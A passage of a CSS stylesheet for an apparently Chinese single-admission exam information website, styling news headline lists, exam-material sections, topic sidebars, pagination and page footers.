	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -209px -193px;
	margin-top: 10px;
}

.ri_fang h3 {
	font-size: 12px;
	color: #424446;
	font-weight: normal;
	text-align: center;
}

/*今日头条*/
.ri_two {
	height: 329px;
	width: 300px;
	margin-left: 8px;
	float: left;
	margin-bottom: 72px;
}

.ri_two h3 {
	font-size: 22px;
	color: #333333;
	float: left;
	margin-top: 25px;
}

.ri_jiri img {
	width: 127px;
	height: 82px;
	float: left;
	margin-left: 3px;
	margin-right: 20px;
}

.ri_jiri p {
	font-size: 14px;
	color: #333333;
	overflow: hidden;
	display: block;
}

.ri_jiri p:hover {
	color: #FF0000;
}

.ri_bgs {
	margin-top: 32px;
	margin-right: 10px;
	width: 20px;
	height: 20px;
	float: left;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -205px -298px;
}

.ri_jiri {
	width: 300px;
	height: 82px;
	float: left;
	margin-top: 25px;
}

.ri_two ul {
	width: 296px;
	height: 200px;
	float: left;
	margin-top: 25px;
}

.ri_two ul li {
	line-height: 28px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	overflow: hidden;
	background-position: -0px -248px;
	padding-left: 10px;
	margin-left: 3px;
}

.ri_two ul li a {
	width: 285px;
	font-size: 14px;
	color: #333333;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.ri_two ul li a:hover {
	color: #FF0000;
	text-decoration: underline;
}

/*广告2*/
.bannerTow {
	float: left;
	margin-left: 16px;
	margin-top: 16px;
	margin-bottom: 16px;
}

/*资料中心*/
.block_2 {
	overflow: hidden;
	margin-left: 16px;
	float: left;
	padding-bottom: 15px !important;
}

.bls_left {
	width: 823px;
	height: 650px;
	border: 2px solid #ececec;
}

.faks {
	width: 27px;
	height: 21px;
	background: #ff8d00;
	margin-left: 10px;
	margin-top: 17px;
	margin-right: 10px;
	float: left;
}

.faks i {
	font-size: 18px;
	color: #FFFFFF;
	margin-left: 6px;
}

.bls_left h3 {
	font-size: 22px;
	color: #333333;
	float: left;
	margin-top: 11px;
	margin-bottom: 5px;
}

.dixs {
	width: 800px;
	border-bottom: 2px solid #ff8d00;
	overflow: hidden;
	margin-left: 10px;
	margin-bottom: 20px;
}

/*单招考题*/
.Zili {
	width: 380px;
	height: 270px;
	margin-left: 16px;
	float: left;
	margin-right: 30px;
	margin-bottom: 20px;
}

.Zili h3 {
	font-size: 18px;
	color: #333333;
	float: left;
	margin: 0 auto;
}

.Zili i {
	cursor: pointer;
	font-style: normal;
	font-size: 12px;
	color: #a9a9a9;
	float: right;
	margin-top: 7px;
}

.Zili img {
	width: 88px;
	height: 88px;
	float: left;
	margin-right: 35px;
	margin-bottom: 10px;
}

.zi_ri {
	width: 214px;
	height: 88px;
	float: left;
}

.zi_ri h3 {
	font-size: 16px;
	color: #FF0000;
	margin-top: 8px;
}

.zi_ri i {
	cursor: pointer;
	font-style: normal;
	font-size: 14px;
	color: #707070;
	float: left;
	margin-top: 10px;
}

.zi_ri i:hover {
	color: #FF0000;
}

.Zixu {
	width: 380px;
	border-bottom: #a9adb3 1px dashed;
	float: left;
	margin-top: 5px;
}

.Zili ul {
	width: 380px;
	height: 127px;
	float: left;
	margin-top: 13px;
	overflow: hidden;
}

.Zili ul li {
	margin-left: 8px;
	overflow: hidden;
	height: 26px;
	line-height: 26px;
}

.Zili ul li a {
	width: 360px;
	font-size: 14px;
	color: #333333;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.Zili ul li a:hover {
	color: #FF0000;
}

.hui {
	width: 380px;
	height: 2px;
	background: #f3f3f3;
	float: left;
	margin-top: 7px;
	margin-bottom: 10px;
}

/*单招专题*/
.bls_right {
	width: 320px;
	height: 650px;
	border: 2px solid #f1f1f1;
	margin-right: 16px;
	margin-left: 17px;
}

.ri_bgss {
	width: 20px;
	float: left;
	height: 20px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -227px -298px;
	margin-top: 20px;
	margin-left: 8px;
	margin-right: 10px;
}

.bls_right h3 {
	font-size: 22px;
	color: #333333;
	margin-top: 11px;
	float: left;
}

.ri_dz {
	width: 305px;
	height: 557px;
	float: left;
	margin-left: 11px;
	margin-top: 25px;
}

.ri_dz li {
	width: 300px;
	height: 70px;
	margin-bottom: 3px;
}

.ri_dz li a img {
	width: 104px;
	height: 66px;
	float: left;
	overflow: hidden;
	margin-right: 17px;
}

.ri_dz li a h2:hover {
	color: #FF0000;
	cursor: pointer;
}

.ri_dz li a h2 {
	font-weight: normal;
	font-size: 14px;
	color: #333333;
	height: 66px;
	line-height: 28px;
	padding-top: 5px;
}

.ri_ddx {
	width: 295px;
	border-bottom: #a9adb3 1px dashed;
	margin-bottom: 8px;
}

/*相关链接*/
.footer {
	/* height:166px;*/
	background: #FFFFFF;
	margin-top: 12px;
	padding-top: 20px;
	margin-bottom: 12px;
	overflow: hidden;
	padding-bottom: 12px;
}

.footer h3 {
	font-size: 14px;
	color: #FF0000;
	/* height:66px;*/
	margin-left: 20px;
	float: left;
	padding-top: 4px;
	margin-right: 20px;
}

.footer a {
	word-break: break-all;
	word-wrap: break-word;
	float: left;
	margin-right: 35px;
	line-height: 30px;
	color: #666;
	padding-bottom: 7px;
}

.footer a:hover {
	color: #FF0000;
}

.ringr {
	width: 1080px;
	float: left;
}

/*foot1*/
.foot {
	width: 100%;
	height: 180px;
	background: #464D5A;
	float: left;
	margin-top: 10px;
}

.foot ul {
	width: 1200px;
	margin: 0 auto;
}

.foot ul li {
	width: 325px;
	float: left;
}

.foot ul li img {
	margin-top: 44px;
}

.fo_left {
	width: 236px;
	float: left;
	margin-top: 42px;
	margin-left: 130px;
}

.fo_left i {
	font-style: normal;
	font-size: 14px;
	color: #FFFFFF;
	float: left;
	margin-right: 15px;
}

.fo_left i:hover {
	color: #ececec;
}

.fo_left p {
	font-size: 14px;
	color: #FFFFFF;
	float: left;
	margin-top: 15px;
}

.fo_right {
	width: 150px;
	height: 150px;
	float: left;
}

.erwei {
	width: 114px !important;
	height: 114px !important;
	margin-left: 195px;
	background: url(../Public/images/erweima.jpg) no-repeat;
	display: block;
	float: left;
	margin-top: 20px;
}

.fo_right i {
	font-style: normal;
	font-size: 14px;
	color: #FFFFFF;
	margin-left: 180px;
	float: left;
	margin-top: 5px;
}

/*foot2*/
.foots {
	height: 50px;
	width: 100%;
	background: #2653a9;
	float: left;
}

.foots ul {
	width: 1200px;
	margin: 0 auto;
}

.foots ul p {
	float: left;
	color: #00205c;
	margin-left: 150px;
	line-height: 50px;
}

/*cont*/
/*当前位置*/
.daohang {
	/*width:852px;*/
	margin: 0 auto;
	height: 40px;
	line-height: 40px;
	font-size: 13px;
	color: #7f7f7f;
	overflow: hidden;
	margin-bottom: 5PX;
	background: #fff;
}

.daohang p {
	float: left;
	padding-left: 10px;
}

.daohang span {
	float: right;
	padding-top: 3px;
}

.daohang p a:hover {
	color: #FF0000;
}

.bdwm {
	width: 852px;
	background: #FFF;
	overflow: hidden;
	margin-bottom: 10px;
}

/*cont*/
/*.content {overflow:hidden;}*/
.left_one {
	/*width:852px;*/
	background: #FFF;
	overflow: hidden;
	padding-top: 27px;
	margin-bottom: 10px;
}

.left_one h1 {
	width: 800px;
	line-height: 35px;
	font-size: 20px;
	margin: 0px 30px;
	padding-bottom: 20px;
	color: #333;
	font-weight: bold;
	letter-spacing: 2px;
}

.sound {
	width: 852px;
	border-bottom: 1px solid #ececec;
	height: 33px;
	display: block;
	font-size: 12px;
	color: #666;
	letter-spacing: 0.8px;
	margin-bottom: 10px;
}

.sound b {
	margin-left: 30px;
	font-weight: normal;
	color: #C7C7C7;
	padding-right: 14px;
	font-size: 12px;
}

.sound a {
	margin-left: 10px;
	font-weight: normal;
	color: #C7C7C7;
	padding-right: 14px;
	font-size: 12px;
}

.article table a {
	border-bottom: #ff0000 dashed 0px;
}

/*xiangguan*/
.left_xiangguan {
	width: 852px;
	background: #FFF;
	overflow: hidden;
	margin-bottom: 10px;
}

.left_xiangguan ul {
	margin-bottom: 15px;
	margin-left: 35PX;
	margin-top: 10PX;
}

.left_xiangguan ul li {
	line-height: 27px;
	overflow: hidden;
	background: url("/Public/images/zhuv7/jian.gif") no-repeat scroll left center /17PX 12PX;
}

.left_xiangguan ul li a {
	font-size: 16px;
	color: #FF0014;
	float: left;
	overflow: hidden;
	margin-left: 25px;
	line-height: 40PX;
}

.left_xiangguan ul li a:hover {
	text-decoration: underline;
}

/*lanmutuijian*/
.left_lanmu {
	width: 852px;
	overflow: hidden;
	margin-top: 20px;
}

/*left_coone*/
.one_wen {
	width: 740px;
	margin: 0 auto;
	height: 167px;
	border: 1px solid #ececec;
	margin-top: 10px;
	margin-bottom: 40px;
}

.one_wen img {
	margin-top: 6px;
	margin-left: 6px;
	margin-right: 35px;
	float: left;
	border-radius: 5px;
}

.chang {
	width: 4px;
	height: 14px;
	background: #00b79b;
	float: left;
	margin-top: 20px;
}

.one_wen h2 {
	font-size: 18px;
	color: #3f3f3f;
	margin-left: 10px;
	float: left;
	margin-top: 13px;
	margin-bottom: 5px;
}

.one_wen ul {
	overflow: hidden;
	width: 460px;
}

.one_wen ul li {
	height: 28px;
	line-height: 28px;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.one_wen ul li a {
	color: #333333;
}

.one_wen ul li a:hover {
	color: #FF0000;
	text-decoration: underline;
}

/*left_cotwe*/
.article {
	padding: 0 30px;
	overflow: hidden;
	position: relative;
}

.article a {
	color: #ff0000;
	border-bottom: #ff0000 dashed 1px;
}

.article a:hover {
	color: #ff0000;
	border-bottom: #ff0000 dashed 1px;
}

.article p {
	text-indent: 2em;
	color: #444;
	line-height: 35px;
	word-spacing: 8px;
	font-size: 16px;
	font-family: "微软雅黑";
	letter-spacing: 1px;
}

.article img {
	text-align: center;
	max-width: 100%;
	border-radius: 4px;
	margin: 10px 0;
	cursor: auto;
	margin-left: -2em;
}

.article h1 {
	font-size: 18px;
	font-weight: normal;
	font-weight: bold;
}

.article h2 {
	font-size: 17px;
	font-weight: normal;
	font-weight: bold;
	line-height: 35px;
	padding: 0 30px;
}

.article h3 {
	font-size: 16px;
	font-weight: normal;
	font-weight: bold;
	line-height: 35px;
	padding: 0 30px;
}

.art_show {
	position: absolute;
	z-index: 900;
	bottom: 0;
	margin: 0;
	padding: 0 0 5px 0;
	width: 852PX;
	height: 50px;
	border-bottom: 60px solid #fff;
	background-image: linear-gradient(hsla(0, 0%, 100%, 0), #fff);
	color: #1c6bcc;
	text-align: center !important;
	line-height: 170px;
}

.pull {
	position: absolute;
	width: 16px !important;
	left: 50%;
	top: 54px;
	margin-left: -8px !important;
}

.gksxbd {
	margin-bottom: 5px;
}

/*left_cothree*/
.two_wen {
	width: 830px !important;
	height: 320px;
	background: #FFFFFF;
	overflow: hidden;
	margin: 0 auto;
	margin-bottom: 15px;
}

.two_wen img {
	float: right;
	margin-right: 40px;
	margin-top: 20px;
}

.two_wen ul {
	margin-bottom: 15px;
}

.two_wen h3 {
	font-size: 18px;
	color: #333333;
	overflow: hidden;
	margin-top: 25px;
	margin-left: 40px;
	margin-bottom: 10px;
}

.two_wen ul li {
	height: 27px;
	line-height: 27px;
	overflow: hidden;
}

.two_wen ul li a {
	font-size: 14px;
	color: #CF1010;
	float: left;
	overflow: hidden;
	margin-left: 40px;
}

.two_wen ul li a:hover {
	text-decoration: underline;
}

.beij {
	width: 750px;
	margin: 0 auto;
	overflow: hidden;
	background: #ececec;
	float: left;
	margin: 40px 40px 25px 40px;
}

/*left_twe*/
.left_two ul {
	display: block;
}

.left_two ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

.left_two ul li {
	position: relative;
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 36px;
}

.left_two ul li img {
	height: 120px;
	width: 180px;
	position: absolute;
	top: 26px;
	left: 13px;
}

.left_two ul li b {
	font-size: 18px;
	color: #0E0E0E;
	padding-top: 26px;
	margin-left: 0px;
	float: left;
	font-weight: normal;
	letter-spacing: 1px;
	margin-left: 210px;
	LINE-HEIGHT: 30PX;
	width: 455PX;
}

.left_two ul li p {
	cursor: pointer;
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.left_two ul li i {
	font-size: 13px;
	color: #9e9e9e;
	display: block;
	margin-top: 120px;
	font-style: normal;
	margin-right: 40px;
	margin-left: 210px;
}

/*left_charu*/
.left_charu ul {
	display: block;
}

.left_charu ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

.left_charu ul li {
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 22px;
}

.left_charu ul li img {
	height: 128px;
	width: 197px;
	float: left;
	margin-right: 15px;
	margin-left: 13px;
	margin-top: 26px;
}

.left_charu ul li b {
	font-size: 18px;
	color: #0E0E0E;
	padding-top: 26px;
	margin-left: 0px;
	width: 590px;
	float: left;
	font-weight: normal;
}

.left_charu ul li p {
	cursor: pointer;
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.left_charu ul li i {
	font-size: 13px;
	color: #9e9e9e;
	display: block;
	margin-top: 120px;
	font-style: normal;
	margin-right: 40px;
	line-height: px;
}

.duotu ul {
	display: block;
	margin-bottom: 15px;
}

.duotu ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

.duotu ul li {
	background: #FFF;
	overflow: hidden;
	padding-bottom: 15;
}

.duotu ul li img {
	height: 128px;
	float: left;
	margin-right: 15px;
	margin-left: 13px;
	margin-top: 26px;
}

.duotu ul li b {
	font-size: 18px;
	color: #0E0E0E;
	padding-top: 26px;
	margin-left: 0px;
	width: 590px;
	float: left;
	font-weight: normal;
}

.duotu ul li p {
	cursor: pointer;
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.duotu ul li i {
	font-size: 13px;
	color: #9e9e9e;
	display: block;
	margin-top: 120px;
	font-style: normal;
	margin-right: 40px;
	line-height: px;
}

.right_ask_list {
	float: right;
	width: 336px;
	font-family: "Microsoft YaHei", "SimSun", "Arial Narrow";
	margin-bottom: 5px;
}

.right_ask_list a {
	float: left;
	width: 316px;
	background: #FFF;
	/* margin:0px 0 0;*/
	margin-bottom: 5PX;
	height: 62px;
	padding: 10px 10px 10px 6px;
	border-left: 4px solid #fff
}

.right_ask_list a:hover {
	background: #ffc;
	border-left: 4px solid #fc9
}

.right_ask_list a img {
	float: right;
	width: 90px;
	height: auto;
}

.right_ask_list a span {
	display: block;
	float: right;
	width: 70px;
	height: 42px;
	text-align: center;
	font-size: 12px;
	color: #0078b2;
	border-radius: 4px;
	background: #cfe5f0;
	padding: 10px 0;
}

.right_ask_list a i {
	display: block;
	font-style: normal;
	font-size: 16px;
}

.right_ask_list a h2 {
	float: left;
	width: 230px;
	height: 50px;
	overflow: hidden;
	margin: 5px 0 0 0px;
	font-size: 16px;
	color: #000;
	line-height: 24px;
	font-weight: normal;
	text-align: justify;
	text-justify: inter-word;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	/* white-space:nowrap;*/
	display: block;
	word-break: break-all;
}

.right_ask_list a:hover h2 {
	color: #c00
}

.navlistclass {
	width: 336px;
	overflow: hidden;
	margin-bottom: 10px;
	background: #FFF;
	padding: 10px 22px;
}

.classtitle {
	width: 336px;
	overflow: hidden;
	height: 36px;
	line-height: 36px;
	margin-left: -7px;
}

.classtitle h2 {
	float: left;
	font-size: 18px;
	color: #333;
	font-weight: 600;
}

.oneh2 h2 {
	float: left;
	font-size: 18px;
	color: #333;
	font-weight: 600;
}

.nlc_bottom {
	width: 350px;
	overflow: hidden;
	padding-bottom: 5px;
}

.nlc_bottom ul li {
	height: 80px;
	margin: 10px 0;
	width: 308px;
	overflow: hidden;
	float: left;
}

.nlc_bottom ul li a.nlc_b_left {
	width: 55px;
	height: 60px;
	float: left;
	line-height: 30px;
	display: block;
	text-align: center;
	color: #fff;
	font-size: 18px;
	padding: 10px 10px 10px 15px;
	letter-spacing: 5px;
}

.nlc_b_right {
	width: 173px;
	float: left;
	margin-left: 15px;
}

.nlc_b_right a {
	display: block;
	height: 20px;
	margin-bottom: 4px;
	line-height: 20px;
	font-size: 16px;
	display: block;
	width: 173px;
	overflow: hidden;
}

.nlc_b_right span {
	display: block;
	height: 57px;
	line-height: 19px;
	overflow: hidden;
	color: #666;
	font-size: 12px;
}

.nlc_li {
	width: 306px;
	overflow: hidden;
	margin-left: -5px;
}

.nlc_li ul li {
	height: 30px;
	width: 350px;
	overflow: hidden;
	line-height: 25px;
	margin: 5px 0;
	float: left;
}

.nlc_li ul li span {
	display: block;
	width: 18px;
	height: 18px;
	margin: 10px 10px 3px 5PX;
	line-height: 18px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.nlc_li ul li span.on {
	background: #f17817;
	color: #fff;
}

.nlc_li ul li span.in {
	background: #C0BDBA;
	color: #fff;
}

.nlc_li ul li a {
	float: left;
	display: block;
	width: 286px;
	overflow: hidden;
	height: 25px;
	line-height: 25px;
	font-size: 15PX;
	margin-top: 5PX;
}

.tool {
	width: 336PX;
	height: auto;
	margin: 0 auto;
	background: #FFF;
}

.tool .tool-line {
	margin-top: 20px;
	border-bottom: 1px solid #e6e6e6;
}

.tool .tool-title {
	background: #fff;
	font-size: 22px;
	font-weight: bold;
	width: 160px;
	padding: 8px 0;
	color: #333333;
	text-align: center;
	margin: -20px auto 15px;
}

.tool .tool-con {
	width: 100%;
	height: auto;
}

.tool .tool-con .clearfix {
	margin: 20px 0;
}

.tool .tool-con .fl,
.tool .tool-con .fr {
	height: 50px;
	width: 336px;
}

.tool .tool-con .fl div,
.tool .tool-con .fr div {
	float: left;
}

.tool .tool-con .fl .tool-img,
.tool .tool-con .fr .tool-img {
	width: 50px;
	height: 0px;
	margin: 0 10px;
}

.tool .tool-con .fl .tool-btn,
.tool .tool-con .fr .tool-btn {
	display: block;
	float: left;
	cursor: pointer;
	width: 70px;
	height: 45px;
	color: #006AA8;
	border: 1px solid #3b79c1;
	border-radius: 3px;
	margin-top: 14px;
	text-align: center;
	font-size: 18px;
	line-height: 2.4;
	transition: all .3s;
}

.tool .tool-con .fl .tool-btn:hover,
.tool .tool-con .fr .tool-btn:hover {
	background: #006AA8;
	color: #fff;
}

.tool .tool-con .fl .tool-box,
.tool .tool-con .fr .tool-box {
	/* width:250px;*/
	height: 50px;
	padding-left: 70px;
	/* padding-top:12px;*/
	font-size: 15px;
	/* line-height:1.5;*/
}

.tool .tool-con .fl .tool-box a+a,
.tool .tool-con .fr .tool-box a+a {
	margin-left: 25px;
}

.tt {
	width: 1200px;
	margin: 0 auto;
	height: 250px;
	background: url(flbg.png) top left no-repeat;
}

.ttl {
	width: 620px;
	height: 100%;
	background: url(../Public/images/zing_03.png) top left no-repeat;
}

.ttr {
	/* width:455px;*/
	height: 100%;
	/* background:url(dhbg.png) top left no-repeat;*/
}

.tt-cnt {
	width: 530px;
	height: 130px;
	font-size: 14px;
	margin-left: auto;
	margin-right: auto;
}

.tt-cnt a:hover {
	color: #ad0000;
	text-decoration: none;
}

.tt-cnt a {
	display: block;
	margin-bottom: 14px;
}

.tt-cntl,
.tt-cntr {
	width: 245px;
	height: 100%;
}

.ttr {
	width: 1200px;
	margin: 0 auto;
}

.ttr-cntl {
	width: 20px;
	font-size: 20px;
	color: #0e3c8b;
	line-height: 1em;
	padding-left: 40px;
	padding-top: 35px;
}

.ttr-cntr {
	width: 1116px;
	padding-top: 35px;
	padding-left: 35px;
}

.ttr a {
	float: left;
	display: block;
	width: 95px;
	height: 38px;
	color: #051530;
	font-size: 16px;
	line-height: 38px;
	text-align: center;
	margin: 0 0 10px 28px;
	background-color: #5ac0f5;
}

.ttr a:hover {
	background-color: #ffba00;
}

/*单招必读*/
.co_right {
	width: 336px;
	overflow: hidden;
	float: right;
	overflow: hidden;
}

.cori_one {
	cursor: pointer;
	width: 336px;
	padding-top: 10px;
	margin-bottom: 10px;
	background: #FFF;
	float: left;
}

.cori_bg {
	width: 16px;
	height: 18px;
	float: left;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -159px -299px;
	margin-top: 12px;
	margin-right: 10px;
}

.cori_fang ul li:hover {
	box-shadow: 0px 2px 2px 2px #ccc;
}

.cori_fang {
	width: 336px;
	margin-left: 3px;
}

.cori_fang ul li {
	width: 72px;
	height: 70px;
	background: #ebebeb;
	margin-right: 3px;
	float: left;
	margin-bottom: 3px;
}

.cori_fang h3 {
	font-size: 12px;
	color: #424446;
	font-weight: normal;
	text-align: center;
}

.cori_ddx {
	width: 295px;
	border-bottom: #a9adb3 1px dashed;
	margin-bottom: 8px;
	margin-left: 20px;
}

.cori_gg {
	width: 336px;
	float: right;
	background: #FFF;
	overflow: hidden;
	margin-bottom: 10px;
}

/*今日头条*/
.cori_two {
	width: 336px;
	float: right;
	background: #FFF;
	overflow: hidden;
	padding-bottom: 15px;
	margin-bottom: 10PX;
}

.cori_two h2 {
	float: left;
	font-size: 18px;
	color: #333;
	font-weight: 600;
	padding: 10PX 22PX 0PX 22PX;
	margin-left: -12px;
}

.cori_jiri img {
	width: 105PX;
	height: 70px;
	float: left;
	margin-left: 10px;
	margin-right: 10px;
}

.cori_jiri p {
	font-size: 15px;
	color: #333333;
	overflow: hidden;
	display: block;
	height: 60px;
}

.cori_jiri i {
	font-size: 14px;
	color: #B9B3B3;
	padding-top: 5px;
}

.cori_jiri p:hover {
	color: #FF0000;
}

.cori_bgs {
	margin-top: 32px;
	margin-right: 10px;
	width: 20px;
	height: 20px;
	float: left;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -205px -298px;
	margin-left: 22px;
}

.cori_jiri {
	width: 336px;
	height: 82px;
	float: left;
	margin-top: 15px;
}

.cori_two ul {
	width: 296px;
	height: 200px;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
}

.cori_two ul li {
	line-height: 30px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	overflow: hidden;
	background-position: -0px -248px;
	padding-left: 10px;
	margin-left: 3px;
}

.cori_two ul li a {
	width: 275px;
	font-size: 14px;
	color: #333333;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.cori_two ul li a:hover {
	color: #FF0000;
	text-decoration: underline;
}

/*.jz_more {text-align:center;line-height:70px;height:70px;color:#7f7f7f;background:#FFF;margin-bottom:12px;margin-top:12px;}
*/
/*分页*/
#AspNetPager1 {
	clear: both;
	margin-top: 15px !important;
	margin-bottom: 15px !important;
}

#AspNetPager1 A {
	background: #fff;
	color: #333;
	padding: 10px 13px 10px 13px;
	line-height: 35px;
	height: 35px;
}

#AspNetPager1 A:hover {
	background: #ff8d00;
	color: #fff;
}

#AspNetPager1 span {
	background: #ff8d00;
	font-weight: normal;
	color: #fff;
	padding: 7px 16px 8px 17px;
}

.d {
	padding-bottom: 21px !important;
}

.xsc {
	margin-right: 0px !important;
}

/*单招专题*/
.cobls_right {
	width: 350px;
	margin-left: 17px;
	float: right;
	background: #FFFFFF;
	overflow: hidden;
	margin-top: 20px;
	padding-bottom: 25px;
}

.cori_bgss {
	width: 20px;
	float: left;
	height: 20px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -227px -298px;
	margin-top: 32px;
	margin-left: 21px;
	margin-right: 10px;
}

.cobls_right h3 {
	font-size: 22px;
	color: #333333;
	margin-top: 25px;
	float: left;
}

.cori_dz {
	width: 305px;
	height: 557px;
	float: left;
	margin-left: 8px;
	margin-top: 25px;
}

.cori_dz li a img {
	width: 104px;
	height: 66px;
	float: left;
	overflow: hidden;
	margin-right: 17px;
	margin-left: 20px;
}

.cori_dz li a h2 {
	font-weight: normal;
	font-size: 14px;
	color: #333333;
	height: 66px;
	line-height: 28px;
	padding-top: 5px;
}

.cori_dz li a h2:hover {
	color: #FF0000;
}

/*list*/
.co_lefttoutiao {
	width: 852px;
	margin-right: 10px;
	/* border-left:1px solid #ddd;border-right:1px solid #ddd; */
}

.left_toutiao ul {
	display: block;
	background: #F7F7F7;
}

.mouseOverDiv:hover * {
	color: #FF0000 !important;
	display: block;
}

.left_toutiao {
	display: none;
}

.left_toutiao ul li {
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 22px;
}

.left_toutiao ul li img {
	height: 128px;
	wdith: 197px;
	float: left;
	margin-right: 30px;
	margin-left: 20px;
	margin-top: 22px;
	border-radius: 5px;
}

.left_toutiao ul li b {
	font-size: 20px;
	color: #444;
	padding-top: 23px;
	margin-left: 0px;
	width: 430px;
	float: left;
	font-weight: normal;
}

.left_toutiao ul li p {
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.mouseOverDiv:hover p,
.mouseOverDiv:hover i {
	color: #333 !important;
	display: block;
}

.left_toutiao ul li i {
	font-size: 13px;
	color: #9e9e9e;
	text-align: right;
	display: block;
	margin-top: -17px;
	font-style: normal;
	margin-right: 40px;
}

.left_toutiao ul li span {
	width: 750px;
	float: left;
	margin-left: 40px;
}

.left_toutiao ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

/*列表*/
.left_liebiao ul {
	display: block;
	background: #F7F7F7;
}

.mouseOverDiv:hover * {
	color: #FF0000 !important;
	display: block;
}

.left_liebiao ul li {
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 22px;
}

.left_liebiao ul li img {
	height: 128px;
	wdith: 197px;
	float: left;
	margin-right: 30px;
	margin-left: 20px;
	margin-top: 22px;
	border-radius: 5px;
}

.left_liebiao ul li b {
	font-size: 20px;
	color: #444;
	padding-top: 23px;
	margin-left: 0px;
	width: 430px;
	float: left;
	font-weight: normal;
}

.left_liebiao ul li p {
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.mouseOverDiv:hover p,
.mouseOverDiv:hover i {
	color: #333 !important;
	display: block;
}

.left_liebiao ul li i {
	font-size: 13px;
	color: #9e9e9e;
	text-align: right;
	display: block;
	margin-top: -17px;
	font-style: normal;
	margin-right: 40px;
}

.left_liebiao ul li span {
	width: 750px;
	float: left;
	margin-left: 40px;
}

.left_liebiao ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

/*list*/
.co_lefttoutiao {
	width: 852px;
	margin-right: 10px;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.left_toutiao ul {
	display: block;
	background: #F7F7F7;
}

.sunn:hover * {
	color: #FF0000 !important;
	display: block;
}

.left_toutiao {
	display: none;
}

.left_toutiao ul li {
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 22px;
}

.left_toutiao ul li img {
	height: 128px;
	width: 197px;
	float: left;
	margin-right: 30px;
	margin-left: 20px;
	margin-top: 22px;
	border-radius: 5px;
}

.left_toutiao ul li b {
	font-size: 20px;
	color: #444;
	padding-top: 23px;
	margin-left: 0px;
	width: 430px;
	float: left;
	font-weight: normal;
}

.left_toutiao ul li p {
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.sunn:hover p,
.sunn:hover i {
	color: #333 !important;
	display: block;
}

.left_toutiao ul li i {
	font-size: 13px;
	color: #9e9e9e;
	text-align: right;
	display: block;
	margin-top: -17px;
	font-style: normal;
	margin-right: 40px;
}

.left_toutiao ul li span {
	width: 750px;
	float: left;
	margin-left: 40px;
}

.left_toutiao ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

/*列表*/
.left_liebiao ul {
	display: block;
	background: #F7F7F7;
}

.sunn:hover * {
	color: #FF0000 !important;
	display: block;
}

.left_liebiao ul li {
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 22px;
}

.left_liebiao ul li img {
	height: 128px;
	wdith: 197px;
	float: left;
	margin-right: 30px;
	margin-left: 20px;
	margin-top: 22px;
	border-radius: 5px;
}

.left_liebiao ul li b {
	font-size: 20px;
	color: #444;
	padding-top: 23px;
	margin-left: 0px;
	width: 430px;
	float: left;
	font-weight: normal;
}

.left_liebiao ul li p {
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.sunn:hover p,
.sunn:hover i {
	color: #333 !important;
	display: block;
}

.left_liebiao ul li i {
	font-size: 13px;
	color: #9e9e9e;
	text-align: right;
	display: block;
	margin-top: -17px;
	font-style: normal;
	margin-right: 40px;
}

.left_liebiao ul li span {
	width: 750px;
	float: left;
	margin-left: 40px;
}

.left_liebiao ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

/*cont*/
.left_list {
	width: 163px;
	height: 100%;
	background-color: #ddd;
	margin-right: 9px;
	border: 1px #E9E9E9 solid;
	position: absolute;
}

.co_left {
	width: 680px;
	/* border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd; */
	margin-left: 175px
}

.left_ones {
	width: 830px;
